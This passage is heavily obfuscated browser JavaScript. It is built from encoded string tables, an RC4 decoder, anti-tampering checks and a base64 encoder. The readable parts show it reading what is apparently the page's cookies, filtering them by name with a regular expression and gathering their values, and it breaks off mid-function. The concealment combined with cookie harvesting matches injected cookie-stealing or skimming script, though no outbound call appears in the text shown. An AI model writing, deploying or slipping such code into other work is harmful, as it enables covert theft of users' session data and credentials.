41\x3d\x3d','\x77\x34\x74\x2f\x5a\x4d\x4b\x47\x46\x63\x4b\x39\x50\x4d\x4f\x4d\x57\x77\x3d\x3d','\x4a\x30\x6a\x43\x6c\x4d\x4b\x44\x4d\x67\x3d\x3d','\x46\x38\x4f\x56\x53\x77\x3d\x3d','\x77\x71\x33\x43\x70\x38\x4b\x67\x77\x70\x41\x38\x77\x6f\x6b\x3d','\x48\x52\x67\x50\x46\x33\x54\x43\x6a\x41\x3d\x3d','\x77\x6f\x72\x43\x6c\x78\x34\x3d','\x56\x4d\x4f\x58\x77\x70\x4d\x3d','\x77\x34\x59\x66\x77\x71\x49\x6f\x77\x36\x4c\x44\x71\x43\x6e\x44\x67\x38\x4f\x77\x77\x34\x31\x59','\x4a\x46\x54\x43\x6a\x63\x4b\x4e\x4c\x31\x74\x41','\x77\x70\x56\x6d\x50\x73\x4b\x64\x55\x4d\x4b\x70','\x77\x72\x31\x71\x77\x37\x77\x3d','\x50\x63\x4b\x77\x77\x71\x63\x3d','\x77\x37\x41\x70\x77\x37\x4c\x44\x72\x4d\x4b\x58\x77\x70\x6f\x69\x4a\x6a\x49\x6c\x63\x63\x4f\x53\x77\x6f\x7a\x43\x75\x6c\x76\x44\x71\x38\x4b\x76\x77\x36\x72\x44\x76\x41\x51\x41','\x4e\x4d\x4b\x47\x53\x67\x3d\x3d','\x41\x77\x33\x43\x75\x73\x4f\x71\x77\x34\x33\x43\x67\x6b\x48\x43\x76\x42\x4c\x44\x69\x53\x73\x43\x49\x43\x55\x63\x46\x30\x7a\x44\x6d\x47\x63\x34\x77\x6f\x34\x54\x57\x4d\x4f\x34\x77\x71\x6a\x43\x73\x41\x3d\x3d','\x77\x34\x6a\x44\x71\x68\x73\x3d','\x47\x73\x4f\x31\x77\x70\x45\x6a\x62\x38\x4f\x2b\x59\x41\x3d\x3d','\x77\x36\x56\x55\x77\x70\x33\x43\x71\x48\x64\x7a\x4c\x41\x3d\x3d','\x58\x45\x38\x66\x65\x38\x4f\x65\x4f\x63\x4f\x44\x77\x6f\x62\x43\x6f\x67\x3d\x3d','\x42\x73\x4f\x50\x77\x35\x6e\x43\x6e\x54\x4d\x31','\x42\x68\x50\x44\x6b\x51\x3d\x3d','\x77\x70\x2f\x43\x75\x41\x70\x65\x77\x34\x35\x6f\x77\x34\x55\x71\x4e\x55\x37\x43\x70\x38\x4b\x67\x44\x42\x44\x43\x6c\x55\x54\x43\x6a\x73\x4b\x45\x41\x6c\x49\x2f\x58\x38\x4b\x6f\x44\x73\x4b\x76\x5a\x38\x4b\x68\x45\x38\x4b\x4f\x77\x71\x38\x37\x77\x6f\x6b\x54\x56\x77\x3d\x3d','\x41\x38\x4f\x6d\x77\x35\x56\x50\x77\x71\x55\x75\x49\x77\x3d\x3d','\x4b\x38\x4b\x42\x77\x34\x6e\x43\x69\x63\x4b\x44\x65\x6b\x37\x43\x71\x77\x3d\x3d','\x42\x4d\x4f\x32\x77\x34\x51\x68\x66\x73\x4f\x6b\x64\x73\x4b\x52\x77\x34\x37\x44\x6c\x63\x4b\x51\x53\x41\x3d\x3d','\x63\x63\x4f\x6d\x77\x34\x73\x3d','\x4c\x4d\x4b\x48\x77\x70\x35\x48\x59\x38\x4b\x52\x77\x35\x6a\x43\x73\x73\x4b\x36','\x46\x78\x51\x4e\x46\x57\x37\x43\x68\x55\x33\x44\x6b\x4d\x4b\x49\x77\x71\x42\x77\x77\x35\x45\x51\x77\x36\x41\x69\x77\x35\x58\x43\x72\x63\x4b\x33\x77\x36\x66\x43\x69\x42\x38\x3d','\x77\x70\x35\x4d\x77\x37\x51\x3d','\x77\x36\x5a\x49\x77\x6f\x54\x43\x70\x6d\x6f\x3d','\x77\x72\x2f\x43\x6a\x38\x4f\x37\x77\x71\x35\x6e\x4d\x51\x3d\x3d','\x52\x44\x54\x44\x6e\x52\x4d\x47','\x58\x55\x4e\x64','\x49\x63\x4b\x4a\x77\x37\x41\x3d','\x77\x36\x56\x4e\x77\x70\x76\x43\x70\x77\x3d\x3d','\x77\x35\x74\x6f\x55\x73\x4f\x72\x63\x43\x4a\x77','\x77\x6f\x48\x43\x69\x52\x6f\x3d','\x77\x35\x54\x44\x70\x7a\x73\x62\x77\x35\x56\x4b\x45\x38\x4b\x59\x77\x72\x34\x7a\x77\x34\x45\x6f\x62\x38\x4f\x72\x77\x37\x2f\x43\x73\x4d\x4f\x67\x77\x36\x72\x44\x75\x73\x4b\x4b\x77\x37\x33\x44\x6a\x6b\x39\x66\x45\x38\x4b\x48\x49\x52\x33\x44\x67\x63\x4f\x72\x56\x38\x4f\x45\x58\x48\x35\x78\x77\x35\x4d\x3d','\x77\x37\x41\x73\x43\x56\x54\x44\x76\x79\x45\x3d','\x50\x73\x4f\x41\x77\x36\x73\x3d','\x77\x72\x48\x43\x72\x73\x4b\x37\x77\x70\x41\x68\x77\x6f\x2f\x43\x6d\x79\x35\x4b\x66\x38\x4b\x61','\x77\x71\x72\x43\x74\x6a\x2f\x44\x67\x47\x64\x66\x77\x72\x4d\x46','\x77\x71\x6a\x43\x70\x69\x66\x44\x69\x6e\x42\x54\x77\x6f\x67\x53\x42\x38\x4f\x78','\x77\x6f\x49\x63\x55\x54\x6a\x43\x74\x41\x2f\x44\x68\x52\x4c\x44\x70\x67\x3d\x3d','\x77\x70\x74\x4d\x53\x33\x4d\x3d','\x42\x52\x77\x44\x48\x47\x58\x43\x6b\x41\x3d\x3d','\x42\x73\x4b\x35\x58\x63\x4f\x56','\x4c\x38\x4f\x4b\x63\x31\x49\x51\x54\x67\x3d\x3d','\x77\x35\x49\x57\x77\x71\x51\x6b\x77\x37\x2f\x44\x71\x51\x59\x3d','\x4c\x55\x63\x36','\x4f\x63\x4b\x61\x53\x51\x3d\x3d','\x4f\x43\x66\x43\x71\x41\x3d\x3d','\x77\x72\x52\x4a\x47\x77\x3d\x3d','\x77\x35\x51\x55\x77\x72\x67\x3d','\x51\x6d\x42\x6f','\x65\x4d\x4f\x6b\x4f\x6a\x6f\x32\x77\x6f\x6c\x48\x55\x63\x4f\x6c\x77\x34\x64\x41\x54\x63\x4b\x38\x77\x70\x2f\x44\x72\x51\x6f\x3d','\x4e\x73\x4f\x4b\x51\x6b\x38\x4f\x51\x73\x4f\x71\x77\x36\x41\x3d','\x64\x73\x4f\x69\x77\x34\x77\x3d','\x77\x6f\x46\x33\x77\x35\x35\x6c','\x48\x63\x4f\x72\x77\x35\x5a\x42\x77\x71\x73\x68\x4a\x4d\x4f\x47\x58\x67\x3d\x3d'];(function(_0x567467,_0xb231fe){var _0x23e8b=function(_0x47a66b){while(--_0x47a66b){_0x567467['\x70\x75\x73\x68'](_0x567467['\x73\x68\x69\x66\x74']());}};var _0x52eb5b=function(){var _0x46470e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5d1b76,_0x52a06c,_0x3ed6bd,_0x160386){_0x160386=_0x160386||{};var _0x2b266e=_0x52a06c+'\x3d'+_0x3ed6bd;var _0x15caf5=0x0;for(var _0x15caf5=0x0,_0x46dab2=_0x5d1b76['\x6c\x65\x6e\x67\x74\x68'];_0x15caf5<_0x46dab2;_0x15caf5++){var _0x57129b=_0x5d1b76[_0x15caf5];_0x2b266e+='\x3b\x20'+_0x57129b;var _0x2d51c7=_0x5d1b76[_0x57129b];_0x5d1b76['\x70\x75\x73\x68'](_0x2d51c7);_0x46dab2=_0x5d1b76['\x6c\x65\x6e\x67\x74\x68'];if(_0x2d51c7!==!![]){_0x2b266e+='\x3d'+_0x2d51c7;}}_0x160386['\x63\x6f\x6f\x6b\x69\x65']=_0x2b266e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4fc60b,_0x4872cc){_0x4fc60b=_0x4fc60b||function(_0x2eca2d){return _0x2eca2d;};var _0x2e5a52=_0x4fc60b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4872cc['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4a8d53=function(_0x1a526e,_0x2fc902){_0x1a526e(++_0x2fc902);};_0x4a8d53(_0x23e8b,_0xb231fe);return _0x2e5a52?decodeURIComponent(_0x2e5a52[0x1]):undefined;}};var _0x246a64=function(){var _0xc84a4a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xc84a4a['\x74\x65\x73\x74'](_0x46470e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x46470e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x246a64;var _0x407d9d='';var _0x242204=_0x46470e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x242204){_0x46470e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x242204){_0x407d9d=_0x46470e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x46470e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52eb5b();}(_0xa47d,0xd1));var _0xda47=function(_0x567467,_0xb231fe){_0x567467=_0x567467-0x0;var _0x23e8b=_0xa47d[_0x567467];if(_0xda47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4b6f2d=function(){return this;};var _0x52eb5b=_0x4b6f2d();var _0x46470e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52eb5b['\x61\x74\x6f\x62']||(_0x52eb5b['\x61\x74\x6f\x62']=function(_0x5d1b76){var _0x52a06c=String(_0x5d1b76)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3ed6bd=0x0,_0x160386,_0x2b266e,_0xa11ec1=0x0,_0x15caf5='';_0x2b266e=_0x52a06c['\x63\x68\x61\x72\x41\x74'](_0xa11ec1++);~_0x2b266e&&(_0x160386=_0x3ed6bd%0x4?_0x160386*0x40+_0x2b266e:_0x2b266e,_0x3ed6bd++%0x4)?_0x15caf5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x160386>>(-0x2*_0x3ed6bd&0x6)):0x0){_0x2b266e=_0x46470e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2b266e);}return _0x15caf5;});}());var _0x46dab2=function(_0x57129b,_0x2d51c7){var _0x4fc60b=[],_0x4872cc=0x0,_0x2eca2d,_0x2e5a52='',_0x4a8d53='';_0x57129b=atob(_0x57129b);for(var _0x1a526e=0x0,_0x2fc902=_0x57129b['\x6c\x65\x6e\x67\x74\x68'];_0x1a526e<_0x2fc902;_0x1a526e++){_0x4a8d53+='\x25'+('\x30\x30'+_0x57129b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1a526e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57129b=decodeURIComponent(_0x4a8d53);for(var _0x246a64=0x0;_0x246a64<0x100;_0x246a64++){_0x4fc60b[_0x246a64]=_0x246a64;}for(_0x246a64=0x0;_0x246a64<0x100;_0x246a64++){_0x4872cc=(_0x4872cc+_0x4fc60b[_0x246a64]+_0x2d51c7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x246a64%_0x2d51c7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2eca2d=_0x4fc60b[_0x246a64];_0x4fc60b[_0x246a64]=_0x4fc60b[_0x4872cc];_0x4fc60b[_0x4872cc]=_0x2eca2d;}_0x246a64=0x0;_0x4872cc=0x0;for(var _0xc84a4a=0x0;_0xc84a4a<_0x57129b['\x6c\x65\x6e\x67\x74\x68'];_0xc84a4a++){_0x246a64=(_0x246a64+0x1)%0x100;_0x4872cc=(_0x4872cc+_0x4fc60b[_0x246a64])%0x100;_0x2eca2d=_0x4fc60b[_0x246a64];_0x4fc60b[_0x246a64]=_0x4fc60b[_0x4872cc];_0x4fc60b[_0x4872cc]=_0x2eca2d;_0x2e5a52+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57129b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xc84a4a)^_0x4fc60b[(_0x4fc60b[_0x246a64]+_0x4fc60b[_0x4872cc])%0x100]);}return _0x2e5a52;};_0xda47['\x72\x63\x34']=_0x46dab2;_0xda47['\x64\x61\x74\x61']={};_0xda47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x407d9d=_0xda47['\x64\x61\x74\x61'][_0x567467];if(_0x407d9d===undefined){if(_0xda47['\x6f\x6e\x63\x65']===undefined){var _0x242204=function(_0x463ce4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x463ce4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d8eab=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d8eab['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5c9079){if(!Boolean(~_0x5c9079)){return _0x5c9079;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d0c18){for(var _0x40fb9c=0x0,_0x61f61c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40fb9c<_0x61f61c;_0x40fb9c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x61f61c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d0c18(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x242204(_0xda47)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xda47['\x6f\x6e\x63\x65']=!![];}_0x23e8b=_0xda47['\x72\x63\x34'](_0x23e8b,_0xb231fe);_0xda47['\x64\x61\x74\x61'][_0x567467]=_0x23e8b;}else{_0x23e8b=_0x407d9d;}return _0x23e8b;};(function(){var _0x4ddfdb=function(){var _0x567467=!![];return function(_0xb231fe,_0x23e8b){var _0x47a66b=_0x567467?function(){if(_0x23e8b){var _0x36e315=_0x23e8b['\x61\x70\x70\x6c\x79'](_0xb231fe,arguments);_0x23e8b=null;return _0x36e315;}}:function(){};_0x567467=![];return _0x47a66b;};}();var _0x4d112c={'\x6d\x56\x61':function _0x3796a4(_0x1816b1){return _0x1816b1();},'\x6a\x5a\x62':function _0x3b4412(_0x5a1eb2,_0x4bae3c){return _0x5a1eb2<_0x4bae3c;},'\x4d\x4a\x78':function _0x31f9e1(_0x2eb7a9,_0x2b92c8){return _0x2eb7a9+_0x2b92c8;},'\x4a\x7a\x70':function _0x391272(_0x35d347,_0xa4f147){return _0x35d347*_0xa4f147;},'\x57\x51\x48':function _0x2aa65e(_0x152819,_0x3dba13){return _0x152819/_0x3dba13;},'\x4e\x71\x45':function _0x410730(_0x40c7c9,_0x515ca2){return _0x40c7c9===_0x515ca2;},'\x4e\x70\x61':function _0x114d32(_0x52d74e,_0x700ba2){return _0x52d74e(_0x700ba2);},'\x56\x6e\x55':function _0x5121b0(_0x5ecf00,_0xc8fbb3){return _0x5ecf00(_0xc8fbb3);},'\x49\x63\x6f':function _0xbcb9cf(_0x25728e,_0x4389f3){return _0x25728e>_0x4389f3;},'\x45\x6c\x43':function _0x497dd2(_0x11036e,_0x14f24a){return _0x11036e-_0x14f24a;},'\x75\x4c\x46':function _0x4a621d(_0x78a198){return _0x78a198();},'\x46\x61\x43':function _0x5b24d6(_0x17029c,_0x1985d3){return _0x17029c==_0x1985d3;},'\x7a\x57\x53':function _0x2b9ce0(_0x1f0482,_0x110c29){return _0x1f0482==_0x110c29;},'\x64\x49\x6a':function _0x47bf0d(_0x3e2da5,_0x7c3f23){return _0x3e2da5==_0x7c3f23;},'\x49\x43\x67':function _0x559065(_0x4b0f4f,_0x557a61){return _0x4b0f4f(_0x557a61);},'\x4b\x74\x42':function _0x3a380f(_0x43e578,_0x4dbe73){return _0x43e578!==_0x4dbe73;},'\x71\x76\x66':function _0xea28ec(_0x3e85ab,_0x293727){return _0x3e85ab==_0x293727;},'\x4a\x71\x56':function _0x4aca5e(_0x18d69b,_0x1a8229){return _0x18d69b!==_0x1a8229;},'\x6d\x71\x42':function _0xa33ba4(_0x5dac5f,_0x3362db){return _0x5dac5f+_0x3362db;},'\x42\x4f\x50':function _0x521490(_0x1b660f,_0x36f86){return _0x1b660f+_0x36f86;},'\x4a\x58\x4f':function _0x549fb6(_0x3463f4,_0x350141){return _0x3463f4+_0x350141;},'\x4e\x62\x48':function _0xf16b5d(_0x25f57a,_0x69af17){return _0x25f57a+_0x69af17;},'\x6a\x7a\x46':function _0x27c4b9(_0x2e6765,_0x5986c8){return _0x2e6765(_0x5986c8);},'\x6f\x4a\x43':function _0x5b2833(_0x11c03f,_0x13b77c){return _0x11c03f(_0x13b77c);},'\x56\x79\x4c':function _0x5eab5e(_0x121981,_0x805234){return _0x121981(_0x805234);},'\x78\x42\x5a':function _0x9fdd32(_0x5814f9,_0x1a8c12){return _0x5814f9(_0x1a8c12);},'\x42\x4b\x4b':function _0x8f96c8(_0x38db92,_0x321785){return _0x38db92+_0x321785;},'\x65\x71\x6e':function _0x13a543(_0x5ed0c3,_0x34f1c4){return _0x5ed0c3+_0x34f1c4;}};var _0x258e8b=this[_0xda47('0x0', '\x45\x53\x59\x58')];var _0x32a5ce=_0x258e8b[_0xda47('0x1', '\x5a\x4c\x51\x52')];var _0x209083='';var _0x545f01='';if(_0x4d112c[_0xda47('0x2', '\x67\x46\x30\x70')](typeof _0x258e8b[_0xda47('0x3', '\x49\x79\x4e\x68')],_0xda47('0x4', '\x63\x54\x7a\x30'))){_0x209083=_0x258e8b[_0xda47('0x5', '\x48\x40\x77\x6a')];_0x545f01=_0x209083[_0xda47('0x6', '\x4b\x67\x73\x52')];}var _0x3dd330=_0x258e8b[_0xda47('0x7', '\x79\x21\x55\x35')];var _0x34b567=_0x258e8b[_0xda47('0x8', '\x34\x57\x4d\x5d')];var _0xf6f2ff=new _0x258e8b[_0xda47('0x9', '\x79\x33\x36\x52')]()[_0xda47('0xa', '\x47\x4a\x61\x42')]();var _0x47ca2a='';function _0x18996a(_0x37a743){var _0x377314={'\x41\x74\x6e':function _0x29a8b6(_0x1576c9,_0x18f432){return _0x1576c9<_0x18f432;},'\x43\x63\x71':function _0xdc3624(_0x348223,_0x529d74){return _0x348223&_0x529d74;},'\x50\x45\x4c':function _0x53a129(_0x4fdf8f,_0x98f235){return _0x4fdf8f==_0x98f235;},'\x51\x6e\x69':function _0x4e51b6(_0x10e5a6,_0x118a9c){return _0x10e5a6>>_0x118a9c;},'\x61\x4f\x72':function _0x269204(_0x5b1944,_0x2101ce){return _0x5b1944<<_0x2101ce;},'\x77\x69\x41':function _0x3e8a5e(_0x7152d,_0x48d135){return _0x7152d|_0x48d135;},'\x43\x4f\x72':function _0x225dbc(_0x1ac3e0,_0x1e8120){return _0x1ac3e0&_0x1e8120;},'\x70\x74\x43':function _0x29e559(_0x5e495c,_0x471cd7){return _0x5e495c<<_0x471cd7;},'\x59\x42\x6b':function _0x5a3e4a(_0x4fac33,_0x58f279){return _0x4fac33>>_0x58f279;},'\x53\x72\x42':function _0x45c07b(_0x53756b,_0x324700){return _0x53756b&_0x324700;},'\x4e\x6f\x5a':function _0x5bbd08(_0x543fab,_0x5f5cab){return _0x543fab>>_0x5f5cab;}};var _0x48a847=_0xda47('0xb', '\x23\x34\x6c\x73')[_0xda47('0xc', '\x5a\x61\x49\x76')]('\x7c'),_0x4d5732=0x0;while(!![]){switch(_0x48a847[_0x4d5732++]){case'\x30':_0x239085=0x0;continue;case'\x31':var _0x4dd633=_0xda47('0xd', '\x63\x54\x7a\x30');continue;case'\x32':_0x194ddf=_0x37a743[_0xda47('0xe', '\x34\x57\x4d\x5d')];continue;case'\x33':return _0x2bef0f;continue;case'\x34':while(_0x377314[_0xda47('0xf', '\x79\x21\x55\x35')](_0x239085,_0x194ddf)){var _0x23cb86=_0xda47('0x10', '\x4f\x4e\x35\x6b')[_0xda47('0x11', '\x48\x40\x77\x6a')]('\x7c'),_0x4e20b4=0x0;while(!![]){switch(_0x23cb86[_0x4e20b4++]){case'\x30':_0x2bef0f+=_0x4dd633[_0xda47('0x12', '\x5a\x4c\x51\x52')](_0x377314[_0xda47('0x13', '\x45\x53\x59\x58')](_0x5ac56a,0x3f));continue;case'\x31':_0x5ac56a=_0x37a743[_0xda47('0x14', '\x25\x43\x47\x57')](_0x239085++);continue;case'\x32':if(_0x377314[_0xda47('0x15', '\x71\x47\x44\x68')](_0x239085,_0x194ddf)){_0x2bef0f+=_0x4dd633[_0xda47('0x16', '\x37\x61\x61\x41')](_0x377314[_0xda47('0x17', '\x58\x28\x6e\x31')](_0x1c52ad,0x2));_0x2bef0f+=_0x4dd633[_0xda47('0x18', '\x25\x43\x47\x57')](_0x377314[_0xda47('0x19', '\x63\x54\x7a\x30')](_0x1c52ad&0x3,0x4));_0x2bef0f+='\x3d\x3d';break;}continue;case'\x33':if(_0x239085==_0x194ddf){_0x2bef0f+=_0x4dd633[_0xda47('0x1a', '\x57\x6d\x6f\x34')](_0x377314[_0xda47('0x1b', '\x41\x74\x25\x43')](_0x1c52ad,0x2));_0x2bef0f+=_0x4dd633[_0xda47('0x1c', '\x41\x74\x25\x43')](_0x377314[_0xda47('0x1d', '\x6a\x29\x63\x50')](_0x377314[_0xda47('0x1e', '\x50\x4b\x77\x44')](_0x1c52ad,0x3)<<0x4,_0x377314[_0xda47('0x1f', '\x39\x43\x5a\x77')](_0xb0efe6,0xf0)>>0x4));_0x2bef0f+=_0x4dd633[_0xda47('0x20', '\x39\x43\x5a\x77')](_0x377314[_0xda47('0x21', '\x79\x57\x59\x66')](_0xb0efe6&0xf,0x2));_0x2bef0f+='\x3d';break;}continue;case'\x34':_0x2bef0f+=_0x4dd633[_0xda47('0x22', '\x57\x74\x6a\x4f')](_0x377314[_0xda47('0x23', '\x6c\x4f\x70\x57')](_0x1c52ad,0x2));continue;case'\x35':_0x2bef0f+=_0x4dd633[_0xda47('0x1a', '\x57\x6d\x6f\x34')](_0x377314[_0xda47('0x24', '\x58\x28\x6e\x31')](_0xb0efe6,0xf)<<0x2|_0x377314[_0xda47('0x25', '\x4e\x61\x4a\x46')](_0x377314[_0xda47('0x26', '\x37\x61\x61\x41')](_0x5ac56a,0xc0),0x6));continue;case'\x36':_0x2bef0f+=_0x4dd633[_0xda47('0x27', '\x4b\x67\x73\x52')](_0x377314[_0xda47('0x28', '\x5d\x51\x58\x41')](_0x377314[_0xda47('0x29', '\x71\x47\x44\x68')](_0x377314[_0xda47('0x2a', '\x58\x28\x6e\x31')](_0x1c52ad,0x3),0x4),_0x377314[_0xda47('0x2b', '\x4f\x4e\x35\x6b')](_0x377314[_0xda47('0x2c', '\x37\x61\x61\x41')](_0xb0efe6,0xf0),0x4)));continue;case'\x37':_0x1c52ad=_0x377314[_0xda47('0x2d', '\x71\x47\x44\x68')](_0x37a743[_0xda47('0x2e', '\x37\x61\x61\x41')](_0x239085++),0xff);continue;case'\x38':_0xb0efe6=_0x37a743[_0xda47('0x2f', '\x78\x25\x65\x2a')](_0x239085++);continue;}break;}}continue;case'\x35':var _0x1c52ad,_0xb0efe6,_0x5ac56a;continue;case'\x36':_0x2bef0f='';continue;case'\x37':var _0x2bef0f,_0x239085,_0x194ddf;continue;}break;}}function _0x2262ce(_0x3d041d){var _0x13429e=_0x4ddfdb(this,function(){var _0x567467=function(){return'\x64\x65\x76';},_0xb231fe=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x112a83=function(){var _0x4b6f2d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b6f2d['\x74\x65\x73\x74'](_0x567467['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52eb5b=function(){var _0x46470e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x46470e['\x74\x65\x73\x74'](_0xb231fe['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d1b76=function(_0x52a06c){var _0x3ed6bd=~-0x1>>0x1+0xff%0x0;if(_0x52a06c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3ed6bd)){_0x160386(_0x52a06c);}};var _0x160386=function(_0x2b266e){var _0xa11ec1=~-0x4>>0x1+0xff%0x0;if(_0x2b266e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xa11ec1){_0x5d1b76(_0x2b266e);}};if(!_0x112a83()){if(!_0x52eb5b()){_0x5d1b76('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5d1b76('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5d1b76('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x13429e();return function(_0x8c2778){_0x47ca2a+=_0x8c2778;return _0x3d041d(_0x8c2778);};}function _0x478626(){var _0x457482={'\x52\x55\x61':function _0x199661(_0x490f78){return _0x490f78();},'\x5a\x6a\x50':function _0xa4ad5(_0x4d2b7f,_0x9036ad){return _0x4d2b7f<_0x9036ad;}};var _0x51f4f8=_0xda47('0x30', '\x5a\x4c\x51\x52')[_0xda47('0x31', '\x6f\x6b\x2a\x65')]('\x7c'),_0x3548fb=0x0;while(!![]){switch(_0x51f4f8[_0x3548fb++]){case'\x30':var _0x4a1c76=_0x32a5ce[_0xda47('0x32', '\x34\x57\x4d\x5d')][_0xda47('0x33', '\x38\x6c\x6f\x78')]('\x3b');continue;case'\x31':_0x457482[_0xda47('0x34', '\x78\x25\x65\x2a')](_0x1e0f6a);continue;case'\x32':var _0x563291=new _0x258e8b[_0xda47('0x35', '\x71\x47\x44\x68')]();continue;case'\x33':for(var _0x1bcd4a=0x0;_0x457482[_0xda47('0x36', '\x49\x79\x4e\x68')](_0x1bcd4a,_0x4a1c76[_0xda47('0x37', '\x65\x5d\x45\x33')]);_0x1bcd4a++){var _0x35a84a=_0x4a1c76[_0x1bcd4a][_0xda47('0x38', '\x4b\x67\x73\x52')](0x0,_0x4a1c76[_0x1bcd4a][_0xda47('0x39', '\x5a\x4c\x51\x52')]('\x3d'));var _0x30cc87=_0x4a1c76[_0x1bcd4a][_0xda47('0x3a', '\x78\x25\x65\x2a')](_0x4a1c76[_0x1bcd4a][_0xda47('0x3b', '\x69\x58\x46\x6f')]('\x3d')+0x1,_0x4a1c76[_0x1bcd4a][_0xda47('0x3c', '\x5d\x51\x58\x41')]);if(_0x1748ef[_0xda47('0x3d', '\x57\x74\x6a\x4f')](_0x35a84a)){_0x563291[_0x563291[_0xda47('0x3e', '\x4d\x65\x21\x63')]]=_0x30cc87;}}continue;case'\x34':var _0x1748ef=new _0x258e8b[_0xda47('0x3f', '\x31\x56\x51\x40')](_0xda47('0x40', '\x34\x57\x4d\x5d'));continue;case'\x35':return 